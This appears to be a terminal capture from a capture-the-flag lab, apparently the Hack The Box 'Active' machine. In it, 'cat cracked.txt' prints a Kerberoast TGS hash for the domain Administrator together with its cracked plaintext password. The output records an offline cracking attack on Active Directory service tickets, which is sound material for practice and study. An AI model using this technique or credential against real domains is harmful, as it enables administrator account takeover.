 C:\cmder\hashcat-6.2.4 @
λ cat cracked.txt
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$33896a188ef8c0ac270415aa464f2700$033ddece02c45d6cdf5dcbb0b8b840f547597db2d66c12ddd9ed70b85a5397285a8ece9
0722a0aaf98fd8bb7391986d9b47176f84cf4f487563e4cf9042dd872f8f86f3d6e142a5f83bd754509bbe891ce4e451539f6dbaa343b45fa5ed7dd93aec8232b3f2521fca6e3d77308e6d6b67de5e664e4e1812
a8386f4caf8d0e1a9bb2d24503183daa7fee8567e184cb136b76095aad78fc075ffb0ce44d96bbf8603badf64a92fbce26da34ad4f1916dd8e8f0dcfef381072361bc087b2b52655e50fb7c8ee12aada18c6c71b
c61ce74ee912dfb00d37fb6f9dcde80ca76df4a2d693b3c2bf8ca262ee6d6bdc38784fb59b57af97aa7ca01e7896ac970fd13de4cbbc0e5b956b593d1fe6aa7e13062bdeb02a29688f202a9c3e7023d8a7ddd6b6
77952cb07e588118443f648f0a028652679a5ccdc0dd97eda01157be28c93d1b8c2a89486042355c44f24b33aea72b12b3682e1f50b554ab4adae9963ccbe635418b8fa8023340e28782108b02d427d0fa960fb1
1791330eb228d4ace8536344e56537843f15a71cb597d9603d2e0d53aa2c4294a2c8e39b6976090022d084a46cc3061df8b31a073eab6c9d9352e1abf7858400b4c8481354882041d5dd605327f631c92eecdd12
f1811d614d997707b8a8bfa84db56b4277095fa25a0d309e726f39ce8abe6ebda96f2ccd0563fc64fdbe583abb1eee5611da8855ce857ba8490e3700bf894ef285ed6ddc51ac9fe2a33d919e9d2fecb33c339fce
68db4c62a3225be525b4323af7d54898d3bc3257bcf7aca8d7007edd8bcb6c6b49ecf0ff0eb0e6e902ff738fa4f6a3266e37277794dd5f8af6dc54ea85f6fbc508bd6ac07a309c29599fd485e2fb42b01fd43da9
307b689de4f58e4c6b4a37d202a6b6a0b897683c9ead74f11dc9910e0cfd524ff5cba7eb78a1e29d5ffa273b440837f82991b6a818399a336949cdbc7330c92912d3cfb93d08ca519a8ba45db4871b1d4dec7344
187b0de23d0b55ab3374a5792e6ece543e2f08ce057dae78356fadc79ea1a1717473ec818d022c6d1d3816242b6c9c9aec6d2aa50a82e21cb1db893fc20fdfd95863a4bb6d7cc0d8e8c681fba98de5880ee3b902
b49f40b152639c4918b65262333149dcf477ee59ffbc0ab3d98a6cf35ad2023eeff90303b016d7aa616ed95262fa669ad7d2e6a2f6a527667ae4d5b517e3a6e61ee6dba22c6ddad1144d51888a368b086c3b2d0f
7b4cdf95133e73a64d:Ticketmaster1968